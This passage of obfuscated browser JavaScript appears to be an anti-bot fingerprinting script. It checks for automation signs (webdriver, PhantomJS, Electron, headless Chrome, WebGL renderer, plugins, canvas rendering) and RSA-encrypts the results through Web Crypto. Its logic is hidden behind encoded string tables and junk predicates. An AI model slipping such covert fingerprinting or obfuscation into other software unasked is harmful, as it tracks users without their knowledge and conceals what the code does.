    null[0]();
  } catch (r) {
    if (r instanceof l(x(212)) && r.stack != x(176) && v.dne䬣())
      return "" + r.stack;
  }
  throw new (l(712))(n(182) + n(183) + n[x(114)](x(113), x(118)) + n.apply(void 0, [185]) + n(186) + e[x(215)].o摍ot + "ur");
}, zx = (...e) => {
  e.length = x(106), e[164] = e.sbﴒu;
  try {
    if (e[164] = Wx(), /PhantomJS/i.test(e[164]) && v.vl픨o[n(188)](1) == x(147))
      return 1;
  } catch {
    return 0;
  }
  return 0;
}, Dx = [zx], Kx = () => {
  var e;
  return (e = l(-x(216))) == null ? void 0 : e.supports(n(189), n(190));
}, Sx = () => {
  const e = q(), r = e0(), c = Kx();
  let f = b(x(116), U(-x(117)));
  switch (e) {
    case (v.dne䬣() ? g.Chrome : void 0):
    case (v.㯖쁫in() ? g.Edge : x(113)):
      r >= 137 && (f = b(x(106), U(-x(117))));
      break;
    case (v.vl픨o[n(x(153))](x(116)) == "s" ? g.Opera : x(113)):
      r >= 121 && (f = b(0, U(-x(117))));
      break;
    case (v.㯖쁫in() ? g.Firefox : null):
    case (v.繺uj뮮 > -12 ? g.Safari : null):
      f = b(x(116), U(-5));
      break;
    default:
      f = b(x(116), U(-x(117)));
  }
  return x(c !== f ? 116 : 106);
}, Px = () => {
  var e, r;
  return ((e = l(-843)) == null ? void 0 : e.supports(n(192), n(193))) || ((r = l(-x(216))) == null ? void 0 : r.supports(n(x(165)) + n(195) + "r", "1"));
}, Zx = (...e) => {
  e.length = x(106), e[x(218)] = -x(217);
  const r = q(), c = e0(), f = Px();
  switch (e["c㩆aꖱ"] = e[x(107)], e[x(219)] = b(e[180] + x(168), U(-5)), r) {
    case g.Chrome:
    case g.Edge:
      c >= x(105) && (e["c㩆aꖱ"] = b(x(106), $ = -x(117)));
      break;
    case g.Opera:
      c >= 121 && (e["c㩆aꖱ"] = b(0, U(-x(117))));
      break;
    case (v.sa礊鴔[n(196)](e[x(218)] + 55) == x(228) ? g.Firefox : x(113)):
    case g.Safari:
      e[x(219)] = b(x(116), U(-5));
      break;
    default:
      e[x(219)] = b(x(116), $ = -5);
  }
  return e[180] = -54, e[180] > 49 ? e[x(134)] : f !== e["c㩆aꖱ"] ? 1 : 0;
}, Ox = () => {
  const e = l(x(181)).createElement(n(197)), r = B((e.height = 1, e.width = x(116)), e.getContext("2d"));
  if (b(r, U(-5)) && v.dne䬣())
    return b(x(116), $ = -5);
  const c = B((r.fillStyle = n(198) + n(199), r.fillRect(x(106), 0, e.width, e.height), r.font = `${e.height}px sans-serif`), n(x(283))), f = B((r.fillStyle = n.apply(x(113), [201]), r.fillText(c, x(106), e.height)), r.getImageData(0, 0, e.width, e.height).data);
  for (let p = 0; p < f.length && v.dno跇[n(x(122))](2) == x(220); p += x(108))
    if (!(f[p + 3] === x(106) && v.dno跇[n(203) + n(204)](2) == x(220)) && b(f[p] < 10 && f[p + x(116)] < 10 && f[p + 2] < x(140), U(-x(117))))
      return b(x(106), U(-x(117)));
  return b(1, $ = -5);
}, J0 = () => {
  const e = l(x(152)).userAgent;
  return /Chrome|Chromium/.test(e);
}, Ex = () => {
  try {
    const e = Ox();
    return l(x(152)).platform.startsWith(n(205)) && J0() && e || l(x(152)).userAgent.includes(n(206)) && J0() && e ? 0.4 : 0;
  } catch {
    return 0;
  }
}, Ix = () => {
  var e;
  return (e = l(-x(216))) == null ? void 0 : e.supports(n(207), n(x(270)));
}, Mx = () => {
  const e = B(x0(), e0()), r = q();
  let c = b(x(116), U(-5));
  switch (r) {
    case (v.vl픨o[n[x(114)](void 0, 209)](1) != x(147) ? void 0 : g.Chrome):
      e >= x(221) && (c = b(0, U(-x(117))));
      break;
    case g.Edge:
    case g.Opera:
      e >= 113 && (c = b(x(106), $ = -5));
      break;
    case g.Firefox:
      e >= x(107) && (c = b(x(106), $ = -5));
      break;
    case (v.dno跇[n(210) + n(211)](x(104)) == 99 ? g.Safari : null):
      e >= 16.4 && (c = b(x(106), U(-5)));
  }
  return Ix() !== c ? x(116) : 0;
}, Bx = () => {
  var e;
  return (e = l(-x(216))) == null ? void 0 : e.supports(n(212) + d0.ヶlp얋, n(214));
}, Tx = () => {
  const e = q(), r = e0(), c = Bx();
  let f = b(x(106), $ = -x(117));
  switch (e) {
    case g.Chrome:
    case g.Edge:
      r < 135 && (f = b(x(116), U(-x(117))));
      break;
    case (v.vl픨o[n(215)](1) == x(147) ? g.Opera : null):
      r < x(222) && (f = b(1, $ = -x(117)));
      break;
    case (v.㯖쁫in() ? g.Firefox : null):
      f = b(x(116), U(-5));
      break;
    case (v.dno跇[n(x(223))](2) != x(220) ? null : g.Safari):
      r < 18 && (f = b(x(116), $ = -x(117)));
      break;
    default:
      f = b(0, $ = -x(117));
  }
  return c !== f ? x(116) : 0;
}, Rx = () => {
  var e;
  return (e = l(-843)) == null ? void 0 : e.supports(n(217), n(218));
}, Vx = (...e) => {
  e[x(110)] = 0, e[x(224)] = x(225);
  const r = q(), c = e0(), f = Rx();
  switch (e[3] = b(0, $ = -5), r) {
    case g.Chrome:
    case (v.vl픨o[n(x(227))](e[x(224)] - x(226)) != "s" ? null : g.Edge):
      c < x(105) && (e[3] = b(1, $ = -x(117)));
      break;
    case (v.dne䬣() ? g.Opera : x(113)):
      c < 121 && (e[x(107)] = b(1, U(-x(117))));
      break;
    case (v.㯖쁫in() ? g.Firefox : null):
      c < x(198) && (e[3] = b(x(116), U(-5)));
      break;
    case (v.sa礊鴔[n(x(227))](2) != x(228) ? x(113) : g.Safari):
      c < 18 && (e[3] = b(1, U(-x(117))));
      break;
    default:
      e[3] = b(x(106), U(-5));
  }
  return e[x(229)] = e[3], e[175] > 107 ? e[-203] : f !== e[214] ? x(116) : x(106);
}, qx = [Ex, Mx, Sx, Zx, Tx, Vx], Gx = () => ("" + eval).length, Xx = () => {
  try {
    const e = q(), r = x0(), c = Gx();
    if (r === I.Unknown)
      return x(252);
    const f = c === x(123) && b(s0([I.Webkit, I.Gecko], r), U(-x(117))), p = c === x(126) && b(s0([g.IE], e), $ = -x(117)), a = c === x(185) && b(s0([I.Chromium], r), U(-x(117)));
    return x(f || p || a ? 116 : 106);
  } catch {
    return 0.1;
  }
}, jx = () => {
  if (l(-81).prototype.bind === b(0, U(-27)) && v.dne䬣())
    throw new (l(712))(n(x(138)));
  return "" + l(-x(189)).prototype.bind;
};
function Nx() {
  try {
    return jx(), 0;
  } catch {
    return x(116);
  }
}
const Hx = [Xx, Nx], Ax = () => {
  if (l(x(152)).plugins === b(0, U(-27)))
    throw new (l(712))(n[x(160)](x(113), [x(247)]));
  if (l(x(203)).PluginArray === b(x(106), $ = -x(211)))
    throw new (l(x(212)))(n.apply(void 0, [x(205)]));
  return l(x(152)).plugins instanceof l(772);
}, tx = () => {
  try {
    return Ax() ? 0 : x(116);
  } catch {
    return 0;
  }
}, _x = () => {
  var e = (f, p, a, d, s) => {
    if (typeof d === x(112) && (d = c), typeof s === x(112) && (s = K), d === void 0 && (e = s), a == d)
      return p ? f[s[p]] : K[f] || (a = s[f] || d, K[f] = a(O[f]));
    if (f !== p)
      return s[f] || (s[f] = d(O[f]));
    if (a && d !== c)
      return e = c, e(f, -x(116), a, d, s);
    if (a == f)
      return p[K[a]] = e(f, p);
  }, r;
  if (r = [e(225)], l(x(152)).plugins === b(x(106), U(-27)))
    throw new (l(x(212)))(n(223) + n(x(230)) + r[x(106)] + e[x(114)](x(113), 226) + e(227));
  if (l(x(152)).plugins.length === b(0, U(-27)))
    throw new (l(712))(e(228) + e(229) + e(230) + n(231) + x(238));
  return l(341).plugins.length;
  function c(...f) {
    var p;
    for (f.length = 1, f.m壠as = x(215), f[x(232)] = 'p+#0&^3.9B*D:72XnTEVHv[tjPhbA"Cyl5](%~J}foK/a=|Q8_{q!FOW,SLsxcNgdRz;>mUMrkYe6w@iIGu1<?4Z`)$', f[x(231)] = -112, f.k페ni = "" + (f[f.m壠as + (f.m壠as + x(230))] || ""), f.iꁁad = f.k페ni.length, f[x(108)] = [], f[f[x(231)] + x(303)] = 0, f[6] = f.m壠as + (f.m壠as + x(230)), f[x(115)] = -(f.m壠as + x(239)), p = 0; p < f.iꁁad; p++)
      if (f[x(234)] = f[x(232)].indexOf(f.k페ni[p]), f.h谷os !== -1)
        if (f[x(115)] < f[x(231)] + x(233))
          f[f.m壠as + x(183)] = f.h谷os;
        else {
          f[7] += f[x(234)] * 91, f[x(117)] |= f[f[x(231)] + x(183)] << f[x(128)], f[6] += (f[f.m壠as + x(183)] & 8191) > 88 ? f[x(231)] + x(241) : 14;
          do
            f[f.m壠as + x(236)].push(f[5] & x(136)), f[x(117)] >>= x(149), f[f[x(231)] + x(235)] -= 8;
          while (f[x(128)] > 7);
          f[x(115)] = -1;
        }
    return f[f.m壠as + 119] > -x(116) && f[4].push((f[f.m壠as + (f[x(231)] + 229)] | f[7] << f[f.m壠as + 118]) & x(136)), f.m壠as > f.m壠as - (f.m壠as - 10) ? f[-234] : M(f[f.m壠as + x(236)]);
  }
}, ux = () => {
  try {
    const e = _x(), r = C0(), c = q(), f = x0();
    return c !== g.Chrome || r || f !== I.Chromium ? 0 : e === x(106) ? x(116) : 0;
  } catch {
    return 0;
  }
}, mx = () => {
  if (l(341).connection === b(0, U(-27)))
    throw new t(A.Undefined, n(232) + n(233) + n(234) + n(x(237)) + n(236) + n[x(114)](void 0, 237));
  if (l(x(152)).connection.rtt === b(0, U(-27)) && v.dno跇[n(238) + n(239)](2) == 99)
    throw new t(A.Undefined, n(240) + n(241) + n(242) + x(238));
  return l(341).connection.rtt;
}, xe = () => {
  try {
    const e = mx();
    return C0() ? 0 : e === x(106) ? 0.2 : x(106);
  } catch {
    return x(106);
  }
}, ee = () => ({ outerWidth: l(x(203)).outerWidth, outerHeight: l(575).outerHeight, innerWidth: l(x(203)).innerWidth, innerHeight: l(575).innerHeight });
function ne(...e) {
  e[x(110)] = x(106), e[x(183)] = -110;
  try {
    e.㓖ab쥫 = ee(), e[x(116)] = hx();
    const { outerWidth: r, outerHeight: c } = e.㓖ab쥫;
    return e[1] && r === x(106) && c === x(106) ? 1 : x(106);
  } catch {
    return 0;
  }
}
const ae = [tx, ux, xe, ne], re = [], fe = (...e) => {
  var c;
  if (e[x(110)] = 0, e[113] = e.o쥫rd, l(x(152)).mimeTypes === b(0, U(-27)))
    throw new t(A.Undefined, n(243));
  e.h蛇rt = -42;
  const { mimeTypes: r } = l(x(152));
  e[x(239)] = l(-91).getPrototypeOf(r) === l(-922).prototype, e.印ep邤 = -107;
  for (let f = 0; f < r.length; f++)
    e[c = x(239)] && (e[c] = l(-91).getPrototypeOf(r[f]) === l(-537).prototype);
  return e[x(240)] = 93, e[x(240)] > e.g뒮o腗 + 80 ? e[143] : e[113];
}, ie = () => {
  try {
    return fe() ? x(106) : 1;
  } catch {
    return x(106);
  }
};
let L0 = b(1, U(-x(117)));
const ce = async () => L0 ? 0 : new (l(x(241)))((e, r) => (l(953)(() => {
  try {
    const c = B(L0 = b(0, $ = -x(117)), l(341)[n(244)] || n(59));
    l(-x(124))[n(x(195))](l(341), n(244), { [n(x(199))]: () => c }), e(0);
  } catch {
    e(x(116));
  }
}, 50), void 0)), se = () => {
  const { productSub: e } = l(x(152));
  if (e === b(x(106), $ = -x(211)) && v.繺uj뮮 > -12)
    throw new (l(x(212)))(n(247));
  return e;
}, de = () => {
  var e = n(248) in _;
  if (e) {
    let r = function(...c) {
      if (c.length = x(104), c.c爊re = c[2], typeof c[0] !== n(251))
        throw new (l(712))(n(252));
      if (c[x(211)] = x(151), b(c[c[27] - x(151)], $ = -5))
        throw new (l(712))(n(253));
      c[x(242)] = l(575).localStorage.getItem(c[c[x(211)] - x(151)]);
      try {
        c[x(242)] = l(955).parse(c.c爊re);
      } catch (f) {
        c[c[x(211)] - 17](new (l(712))(b(n(254) + c[0] + n(x(136)), f.message, $ = 54)));
      }
      c[1](x(176), c[x(242)]);
    };
    _[n.call(void 0, 249)] = n(250), P(r, 2);
  }
  try {
    const r = se(), c = q();
    return (c === g.Chrome || c === g.Safari || c === g.Opera || c === g.WeChat) && r !== n(256) ? 1 : 0;
  } catch {
    return 0;
  }
}, le = [ie, de, ce], oe = async () => {
  var e = n(258);
  if (l(575).Notification === b(0, $ = -27) && v.sa礊鴔[n(257)](x(104)) == x(228))
    throw new (l(712))(e);
  if (l(341).permissions === b(x(106), $ = -x(211)))
    throw new (l(x(212)))(n(259));
  const { permissions: r } = l(341);
  if (b(r.query, $ = x(119)) != n(260) && v.繺uj뮮 > -12)
    throw new (l(x(212)))(n(261));
  try {
    const c = await r.query({ name: n(262) });
    return l(x(203)).Notification.permission === n(263) && c.state === n(x(325));
  } catch {
    throw new (l(x(212)))(n(265));
  }
}, be = async (...e) => {
  e.length = x(106), e[x(243)] = e.r쏻en;
  try {
    return e.e邤lj = await oe(), q() !== g.Chrome ? 0 : e[x(243)] ? 1 : 0;
  } catch {
    return x(106);
  }
}, pe = [be], we = [], ve = b(l(58).fromCharCode(l(-x(167)).random() * 26 + 97), l(-921).random().toString(36).slice(b(7, U(-x(108)))), U(54)), ke = () => {
  try {
    const e = l(782).createElement(n(266));
    return e.srcdoc = ve, e.contentWindow ? 0.5 : 0;
  } catch {
    return 0.2;
  }
}, Ye = () => {
  const e = n(x(187));
  return l(-x(124)).keys(l(575)).slice(b(50, U(-4))).includes(e) && l(-x(124)).getOwnPropertyNames(l(x(203))).slice(b(50, $ = -4)).includes(e) ? 0.5 : 0;
}, ye = () => {
  if (b(n(60) in l(575) && n.apply(x(113), [267]) in l(x(244)), U(-x(117))))
    return x(106);
  try {
    return n.apply(x(113), [268]) + n(269) in l(x(244)).runtime.sendMessage || n[x(114)](void 0, 270) in l(x(244)).runtime.connect || (new (l(x(244))).runtime.sendMessage(), new (l(1003)).runtime.connect()), x(245);
  } catch (e) {
    return e.constructor.name !== n[x(160)](x(113), [271]) ? 0.5 : x(106);
  }
}, Ue = () => l(341).userAgent.includes(n(272)) ? 0.2 : 0, Ce = [ke, Ye, ye, Ue], $e = [], he = (...e) => {
  var r;
  if (e[x(110)] = x(106), e[x(251)] = -66, r = P((...a) => {
    if (a[x(110)] = 5, a[x(246)] = a[x(106)], typeof a[3] === x(112) && (a[3] = p), a[221] = 49, typeof a[x(108)] > "u" && (a[4] = K), a[2] == a.뒮䥃de)
      return a[x(116)][K[a[x(104)]]] = r(a[x(246)], a[1]);
    if (a[x(116)])
      return [a[4], a[x(116)]] = [a[3](a[4]), a.뒮䥃de || a[2]], r(a[x(246)], a[x(108)], a[x(104)]);
    if (a[2] == a[a[x(247)] - (a[x(247)] - x(107))])
      return a[a[221] - 48] ? a[x(246)][a[a[221] - 45][a[1]]] : K[a.뒮䥃de] || (a[2] = a[x(108)][a.뒮䥃de] || a[3], K[a[x(246)]] = a[x(104)](O[a.뒮䥃de]));
    if (a[x(246)] !== a[x(116)])
      return a[x(108)][a[x(246)]] || (a[4][a[x(246)]] = a[a[a[221] + x(248)] - 46](O[a.뒮䥃de]));
  }, x(117)), e.꿱id诧 = l(x(181)).createElement(n(273)), e["ꪁlf虷"] = 73, b(e.꿱id诧.getContext, U(x(119))) != n(x(249)) && v.繺uj뮮 > -x(146))
    throw new t(A.NotFunction, n(275));
  if (e[181] = x(239), e[x(250)] = e.꿱id诧.getContext(r(276)), e.acc쏻 === null && v.㯖쁫in())
    throw new t(A.Null, r.apply(x(113), [277]));
  if (b(e.acc쏻.getParameter, $ = 44) != n(x(249)))
    throw new t(A.NotFunction, r(278) + r(279) + n(280) + n(281) + n(282) + n(283));
  const c = e.acc쏻.getParameter(e[x(250)].VENDOR), f = e[x(250)].getParameter(e[x(250)].RENDERER);
  return e[x(251)] > e.osb虷 + 138 ? e[x(146)] : { vendor: c, renderer: f };
  function p(a, d = 'NsE@L(|rwOJc[_CHq0j).XgG5}SP6^`#"Yx3*tVW9B:lF/{7a%=8Die4dhmMIk&b?+QZR1$zK;Uno2~u,T>Apv<!y]f', s, o, w = [], i = 0, k = 0, y, L = 0, Y) {
    for (s = "" + (a || ""), o = s.length, y = -x(116), L = L; L < o; L++)
      if (Y = d.indexOf(s[L]), Y !== -x(116))
        if (y < 0)
          y = Y;
        else {
          y += Y * 91, i |= y << k, k += (y & 8191) > 88 ? x(145) : 14;
          do
            w.push(i & 255), i >>= x(149), k -= x(149);
          while (k > x(115));
          y = -1;
        }
    return y > -x(116) && w.push((i | y << k) & 255), M(w);
  }
}, Je = () => {
  try {
    const { vendor: e, renderer: r } = he();
    return e === n[x(160)](x(113), [284]) && r === n.call(x(113), 285) + n(286) + "en" ? x(116) : 0;
  } catch {
    return x(252);
  }
}, Le = [Je], Fe = () => {
  if (l(341).webdriver === b(x(106), U(-x(211))))
    throw new t(A.Undefined, n[x(160)](x(113), [287]));
  return l(341).webdriver;
}, ge = () => {
  try {
    return Fe() ? 1 : 0;
  } catch {
    return 0;
  }
}, Qe = [ge], We = () => {
  if (l(575).ai === b(x(106), U(-27)) && v.dne䬣())
    throw new (l(x(212)))(n(288));
  return "" + l(x(203)).ai;
}, ze = () => {
  const e = x0(), r = e0(), c = q() === g.Chrome && e === I.Chromium && r === x(221);
  try {
    if (We(), b(c, U(-x(117))))
      return x(116);
  } catch {
    if (c)
      return x(116);
  }
  return x(106);
}, De = () => {
  var e = P((...w) => {
    if (w.length = x(117), w[x(254)] = x(253), typeof w[x(107)] === x(112) && (w[x(107)] = o), w.g眪ro = w[0], typeof w[x(108)] === x(112) && (w[4] = K), w.g眪ro !== w[1])
      return w[w[x(254)] - 122][w[x(255)]] || (w[w[x(254)] - 122][w[x(255)]] = w[w[x(254)] - x(313)](O[w[x(255)]]));
    if (w["p㼖iꪁ"] = -94, w[x(104)] == w.g眪ro)
      return w[1][K[w[w["p㼖iꪁ"] + 96]]] = e(w.g眪ro, w[w["p㼖iꪁ"] + 95]);
    if (w[x(104)] && w[3] !== o)
      return e = o, e(w.g眪ro, -x(116), w[w[x(254)] + 96], w[x(107)], w[4]);
    if (w[w[x(254)] + x(256)] === e)
      return o = w[1], o(w[x(104)]);
  }, 5), r, c;
  r = n[x(160)](x(113), [311]), c = e[x(114)](x(113), 306);
  const f = { [nx]: { window: [n(289) + n(290)] }, [ax]: { window: [n(291) + n(292)] }, [rx]: { window: [n.apply(x(113), [293])] }, [fx]: { window: [n(294)] }, [ix]: { window: [n(295)] }, [cx]: { window: [n(38)] }, [sx]: { window: [n(296), n.call(x(113), 297) + e(298)] }, [dx]: { window: [n[x(114)](void 0, 299)] }, [lx]: { window: [e(x(265)), e.apply(void 0, [301])] }, [ox]: { window: [e[x(160)](x(113), [302])] }, [bx]: { window: [e[x(160)](x(113), [303]), n(304), n[x(160)](x(113), [305]), /^([a-z]){3}_.*_(Array|Promise|Symbol)$/], document: [c + e(307) + e.apply(void 0, [308]) + x(228), e(309), n[x(114)](x(113), 310)] }, [px]: { window: [r] }, [wx]: { window: [n(x(161)) + n[x(114)](void 0, 46), n(312), n(313) + e(314) + n.call(x(113), 315), e(316), n(313) + n[x(114)](x(113), 317) + e(318), e(x(310)), n(320)], document: [e(321) + e(322) + n(323) + n(324), n(325) + e(326) + e(327), n(328), n(329), e(330), n(331), n(332) + e(333) + n(334) + "ed", e(x(257)) + e(322) + n(323) + n(324), e(x(257)) + e(322) + n(x(258)) + n(335), e(x(257)) + e.apply(void 0, [322]) + n(x(258)) + e(336) + e(337), e(338), n(339) + n(340) + n(341) + n(342) + n(343), n(344), e(345) + e(346) + n(347) + e(348) + "r"] }, [vx]: { window: [n(349), e(350)] } };
  let p;
  const a = {}, d = Y0(l(x(203)));
  let s = [];
  l(575).document !== b(0, U(-27)) && (s = Y0(l(x(203)).document));
  for (p in f) {
    const w = f[p];
    if (w !== b(x(106), $ = -27) && v.sa礊鴔[e(351)](2) == x(228)) {
      const i = w.window === b(0, $ = -27) ? b(x(116), $ = -5) : y0(d, ...w.window), k = w.document === b(0, $ = -27) || b(s.length, U(-x(117))) ? b(1, $ = -5) : y0(s, ...w.document);
      a[p] = i || k;
    }
  }
  return a;
  function o(w, i = 'RAoBXKbhSenOPFzJw253"t<:!k?C6IgdfY8=#L|a{HiQEWG_c`&s$D*l,V;^7um}vr~[9NMy1]TZ)%pqUx+.0>@/(4j', k, y, L = [], Y, J, Q, G, X) {
    for (k = "" + (w || ""), y = k.length, Y = x(106), J = x(106), Q = -x(116), G = x(106); G < y; G++)
      if (X = i.indexOf(k[G]), X !== -x(116))
        if (Q < 0)
          Q = X;
        else {
          Q += X * x(124), Y |= Q << J, J += (Q & x(144)) > x(148) ? x(145) : 14;
          do
            L.push(Y & 255), Y >>= x(149), J -= 8;
          while (J > 7);
          Q = -1;
        }
    return Q > -1 && L.push((Y | Q << J) & x(136)), M(L);
  }
}, Ke = (...e) => {
  e[x(110)] = x(106), e[176] = -x(259);
  try {
    e[x(260)] = De();
    let r;
    for (r in e[x(260)])
      if (e[x(260)][r])
        return x(116);
  } catch {
    return e[176] + x(259);
  }
  return e[176] > 105 ? e[e[176] + 124] : 0;
}, Se = () => {
  if (l(782).documentElement === b(x(106), U(-27)))
    throw new (l(x(212)))(n(352) + n(353) + n(354) + "d");
  const { documentElement: e } = l(782);
  if (b(e.getAttributeNames, U(x(119))) != n(355) + x(323) && v.dno跇[n(356)](x(104)) == 99)
    throw new (l(712))(n(357) + n(358) + n(359));
  return e.getAttributeNames();
}, Pe = (...e) => {
  e[x(110)] = x(106), e.rta脇 = x(261);
  try {
    if (e[0] = Se(), y0(e[x(106)], n(43), n(360), n(361)))
      return x(116);
  } catch {
    return 0;
  }
  return e.iinﱲ = e[0], e.rta脇 > 208 ? e[e[x(262)] - x(169)] : e[x(262)] - 147;
}, Ze = () => {
  const { process: e } = l(x(203)), r = n(362);
  if (e === b(0, U(-x(211))))
    throw new (l(x(212)))(`${r} undefined`);
  if (e && typeof e != n(363))
    throw new (l(x(212)))(`${r} not an object`);
  return e;
}, Oe = (...e) => {
  var r;
  e[x(110)] = x(106), e[x(263)] = x(198);
  try {
    if (e[x(106)] = Ze(), e[e[x(263)] - 144].type === n(364) || ((r = e[0].versions) == null ? void 0 : r.electron) != null)
      return x(116);
  } catch {
    return x(106);
  }
  return e[e.㼖ik쎫 - 77] = e[0], e.㼖ik쎫 > e[x(263)] + 131 ? e[90] : x(106);
}, Ee = () => {
  if (l(x(203)).external === b(0, $ = -27))
    throw new (l(712))(n(365));
  const { external: e } = l(575);
  if (b(e.toString, U(x(119))) != n(366) && v.繺uj뮮 > -12)
    throw new (l(x(212)))(n.call(x(113), 367));
  return "" + e;
}, Ie = (...e) => {
  e[x(110)] = x(106), e.lb熺i = e[0];
  try {
    if (e.lb熺i = Ee(), /Sequentum/i.test(e.lb熺i))
      return x(116);
  } catch {
    return 0;
  }
  return x(106);
}, Me = [Ke, Pe, Oe, Ie, ze], Be = [], Te = [...H0, ..._0, ...u0, ...m0, ...ex, ...Lx, ...gx, ...Qx, ...Dx, ...qx, ...Hx, ...ae, ...re, ...le, ...pe, ...we, ...Ce, ...$e, ...Qe, ...Le, ...Me, ...Be], Re = async () => l(125).all(Te.map(async (e) => {
  const r = e();
  return typeof r == n(368) ? r : await r;
}));
async function F0(e) {
  var r = (i, k, y, L, Y) => {
    if (typeof L > "u" && (L = w), typeof Y === x(112) && (Y = K), L === r)
      return w = k, w(y);
    if (i !== k)
      return Y[i] || (Y[i] = L(O[i]));
    if (y == i)
      return k[K[y]] = r(i, k);
    if (k)
      return [Y, k] = [L(Y), i || y], r(i, Y, y);
    if (y && L !== w)
      return r = w, r(i, -x(116), y, L, Y);
    L === x(113) && (r = Y);
  };
  const c = ((...i) => {
    i[x(110)] = x(106), i.m둞an = i[x(116)], i.r乣ed = n(369), i.m둞an = "";
    for (let k = x(106); k < i.r乣ed[n(370)]; k += x(104))
      i.m둞an += l(58)[n.apply(void 0, [371])](l(-x(264))[n(372)](i.r乣ed[n[x(114)](void 0, 373)](k, x(104)), 16) ^ 2);
    return i.m둞an;
  })(), f = l(722)(c).replace(n(374), "").replace(n(375), "").replace(/[\n\r]/g, ""), p = l(722)(f), a = new (l(-x(265)))(p.length);
  for (let i = 0; i < p[r(376)] && v.dne䬣(); i++)
    a[i] = p[n(377)](i);
  const d = await l(x(203))[r[x(160)](void 0, [378])][r(379)][n(380)](r(381), a, { [r(382)]: r(383) + x(266), [n(384)]: n[x(160)](x(113), [385]) }, b(1, U(-5)), [n[x(114)](x(113), 386)]), s = new (l(x(273)))().encode(e), o = await l(575).crypto.subtle.encrypt({ name: r(383) + x(266) }, d, s);
  return I0(o);
  function w(...i) {
    var k;
    for (i[x(110)] = 1, i.b틸le = -x(267), i.eᖜm脇 = '9!`[&x|w8/>~e7K5ds?3WCSTvtc_qI%}B$jQgJ.:iXU=*b6DpN0f^ymu({a42EZR,kA)rMn]@P+1;Vo#<YlGhHz"FOL', i.a嶰pp = "" + (i[i[x(269)] + x(267)] || ""), i.su㐶꾡 = x(268), i.l틸us = i.a嶰pp.length, i.o籊nl = i[i[x(269)] + 67], i[x(108)] = [], i[x(270)] = i[x(117)], i[208] = i.su㐶꾡 - 58, i[6] = x(106), i[7] = -(i.su㐶꾡 - x(225)), k = x(106); k < i.l틸us; k++)
      if (i[9] = i.eᖜm脇.indexOf(i.a嶰pp[k]), i[9] !== -x(116))
        if (i[7] < x(106))
          i[i[x(271)] - x(166)] = i[x(142)];
        else {
          i[i.b틸le + x(304)] += i[9] * 91, i[x(270)] |= i[7] << i[i[x(269)] + x(190)], i[i.su㐶꾡 - x(298)] += (i[x(115)] & x(144)) > x(148) ? x(145) : x(134);
          do
            i[x(108)].push(i[x(270)] & x(136)), i[208] >>= x(149), i[6] -= x(149);
          while (i[i.su㐶꾡 - (i[x(271)] - 6)] > 7);
          i[7] = -1;
        }
    return i[7] > -x(116) && i[x(108)].push((i[x(270)] | i[7] << i[x(128)]) & 255), i[x(271)] > i[x(269)] + 262 ? i[i[x(269)] + x(146)] : M(i[4]);
  }
}
P(I0, x(116));
function I0(...e) {
  e.length = x(116), e[116] = x(190), e[1] = "", e[x(272)] = e.p뻮au, e[e[116] - 71] = new (l(-x(265)))(e[e[116] - x(190)]), e.t륾o蘧 = e[2].byteLength;
  for (let r = x(106); r < e[x(272)]; r++)
    e[x(116)] += l(x(268))[n(387) + n(388)](e[2][r]);
  return e[e[116] + 43] > 177 ? e[17] : l(575)[n(389)](e[1]);
}
const Ve = 1, qe = 8, Ge = 4, Xe = x(104), je = 0.4294846358501722, Ne = 3, He = x(116), Ae = 1.7731080198128675, te = x(117), _e = 2, ue = 2.2286167907246868, me = x(116), x1 = 2, b0 = "|";
async function e1(e) {
  const r = new (l(x(273)))()[n(390)](e), c = await l(24).subtle.digest(n(391), r);
  return l(731)[n(392)](new (l(-300))(c))[n.call(x(113), 393)](P((...f) => (f[x(110)] = x(116), f[58] = f[0], f[58][n(394) + "ng"](16)[n(395)](2, x(288))), x(116)))[n(x(213))]("")[n(397)](x(106), x(259));
}
P(U0, x(116));
function U0(...e) {
  var r;
  e.length = 1, e[x(149)] = e[0], r = (f, p, a, d, s) => {
    if (typeof d === x(112) && (d = c), typeof s === x(112) && (s = K), f !== p)
      return s[f] || (s[f] = d(O[f]));
    if (d === void 0 && (r = s), d === r)
      return c = p, c(a);
  }, e.as㥖嵠 = e.o죋gl, e[x(274)] = 0;
  for (let f = 0; f < e[8][r[x(160)](void 0, [398])] && v.vl픨o[r(399)](1) == x(147); f++)
    e[x(274)] = e[x(274)] * x(196) + e[8][n(400)](f) >>> 0;
  return e.as㥖嵠;
  function c(...f) {
    var p;
    for (f.length = x(116), f[x(275)] = f[x(115)], f[x(116)] = '05jInSFO_i[H%PedxE97|X!QhD#4l?YN/~1uUmw<qfg]$MCBtk@>W.8vJcA{3}K^bs:(;ZR+L2`az&r=*,V"GpoT)y6', f[2] = "" + (f[0] || ""), f[3] = f[x(104)].length, f[4] = [], f[x(117)] = x(106), f.c戝蘧o = 0, f.d嵠죋e = -1, p = x(106); p < f[3]; p++)
      if (f[9] = f[1].indexOf(f[2][p]), f[9] !== -1)
        if (f.d嵠죋e < 0)
          f[x(275)] = f[9];
        else {
          f.d嵠죋e += f[9] * 91, f[5] |= f[x(275)] << f.c戝蘧o, f.c戝蘧o += (f.d嵠죋e & 8191) > 88 ? 13 : x(134);
          do
            f[x(108)].push(f[x(117)] & 255), f[x(117)] >>= x(149), f[x(276)] -= x(149);
          while (f[x(276)] > 7);
          f[x(275)] = -x(116);
        }
    return f[x(275)] > -1 && f[x(108)].push((f[x(117)] | f[x(275)] << f.c戝蘧o) & 255), M(f[4]);
  }
}
P(M0, 1);
function M0(...e) {
  var d;
  e[x(110)] = x(116), e[39] = e.o肷vn, e.onum = [];
  const r = e[0].replace(/\s+/g, " ").trim();
  e[66] = e[39];
  const c = /<(\w+)([^>]*)>/g;
  let f = null;
  for (f = c[n(x(282))](r); f !== x(176) && v.街ses > -88; ) {
    e[66] = n.apply(x(113), [407]);
    const s = f[1][n(x(294)) + n(403)](), o = f[2], w = B([n.call(void 0, 404), n(405), n(406)][e[x(277)]](s) || e[x(278)][n(408)](`tag:${s}`), /(\w+)=["']([^"']+)["']/g);
    let i = x(176);
    for (i = w[n[x(114)](x(113), 401)](o); i !== x(176) && v.dne䬣(); ) {
      const k = i[1][n(409)]();
